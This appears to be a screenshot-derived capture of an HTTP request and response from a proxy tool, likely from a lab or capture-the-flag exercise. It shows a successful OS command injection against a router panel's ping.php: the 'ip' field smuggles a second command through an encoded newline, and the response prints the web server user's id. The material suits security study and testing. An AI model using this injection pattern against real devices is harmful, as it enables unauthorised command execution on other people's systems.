 Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.113.184.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.113.184.58
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.113.184.58/myrouterpanel/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0Aid&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Nov 2026 23:29:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 490
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.027 ms
15
16 --- 127.0.0.1 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3053ms
18 rtt min/avg/max/mdev = 0.013/0.023/0.028/0.006 ms
19 uid=33(www-data) gid=33(www-data) groups=33(www-data)
20 </pre>